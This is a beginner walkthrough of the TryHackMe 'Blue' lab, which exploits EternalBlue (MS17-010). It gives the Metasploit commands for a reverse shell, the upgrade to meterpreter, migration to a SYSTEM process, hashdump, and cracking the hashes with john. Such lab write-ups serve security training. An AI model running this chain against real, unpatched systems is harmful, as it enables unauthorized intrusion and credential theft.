Welcome to “Blue” room on TryHackMe. The room is not meant to be a boot2root CTF, rather, this is an educational series for complete beginners.
windows, eternal-blue, metasploit, MS17-010, CVE2017-0144
First connect to TryHackMe network and deploy the machine. If you don’t know how to do this, check this guide.
Task1: Recon
The room focus will be on CVE2017-0144, also known as “EternalBlue,” which is a security vulnerability in the Microsoft Windows operating system that was discovered in 2017. It is a remote code execution vulnerability in the Microsoft Server Message Block (SMB) protocol, which is used for file sharing between computers.
This vulnerability allows an attacker to send specially crafted packets to a vulnerable computer and execute code remotely without the user’s knowledge or permission. This can enable attackers to take over the affected system, steal sensitive information, or use the compromised system to launch further attacks against other systems.

Scanning with nmap reveals the open ports on the machine and since we know we will be exploiting SMB MS17-010, 445 will be our port of interest.
Task2: Gain Access
Metasploit is the tool we will use for exploiting the vulnerability. To start metasploit, run msfconsole terminal command.

We can initially use the scanner to confirm the machine is vulnerable to the exploit.
- search for term “eternal blue”
- use 3: this will use the 3rd module in the list, which is the scanner for MS17-010
- set rhosts target_ip
- run
The module executes and indicates that the machine is likely vulnerable.

Same as we did at the previous step, we will seach again for “eternal blue”(this time, the exploit module, not the scanner) and select the appropriate module.
Here are the steps for selecting the EternalBlue exploit with the shell/reverse_tcp payload in Metasploit:
Open Metasploit framework.
Type 'search eternal blue'
Select the module by typing the number in front of it (e.g.'use 3'
Without searching, you can achieve the same result, by running 'use exploit/windows/smb/ms17_010_eternalblue'
Type 'set RHOSTS <target IP address>' to set the IP address of the target machine.
Type 'set LHOST <your IP address>' to set the IP address of the attacker machine.
Type 'run' to execute the exploit.

If successful, you should see a windows shell opened with the reverse connection established.
We could have used a meterpreter payload instead of shell, by selecting the following: ‘set payload windows/x64/meterpreter/reverse_tcp’
Meterpreter sessions are better than shells because they are more stealthy, flexible, secure, persistent, and interactive. They offer a user-friendly interface with a range of options and functionality that make them more powerful and versatile than standard shells.
The next task will teach how to upgrade a shell and escalate privileges.
Task3: Escalate
Background the existing shell session with ctrl+z then use the post module post/multi/manage/shell_to_meterpreter
Looking at the options, we see that all we need to do is to set the session number that needs to be upgraded to meterpreter and then run
A new session will be opened. To interract with it, type sessions -i session_number.

Now we can escalate privileges by migrating our meterpreter shell to a process in windows that runs as NT AUTHORITY\SYSTEM.
- ps - list the running processes
- migrate - move the shell to a different process.
Listing the processes, we see the spool service runs with elevated privileges. Let’s attempt to migrate

On the 1st attempt the session crashed, so i had to start from scratch, but it worked on the 2nd attempt
Task4: Cracking
Let’s talk about how passwords are stored on computers. When you create a password, it’s not saved as plain text. Instead, the computer converts it into an unreadable string of characters called a hash. This process is called password hashing. Some hashing schemes are more difficult to crack than others. In the past, Windows used LM hashing to store passwords but has since switched to NTLM. Password cracking techniques vary depending on the situation, and different tools are used for different techniques.
Having sufficient privileges, we can dump the hashes for all users passwords, by running hashdump


We are aiming to crack Jon’s hash, so let’s add the hashes to a text file and use john along with rockyou.txt dictionary

Task5: Find Flags
And for the final task, we need to find the flags. That can be done very easy using meterpreter’s search command with some wildcards, to look for files containing the word “flag” in their name.
That’s it, room is done!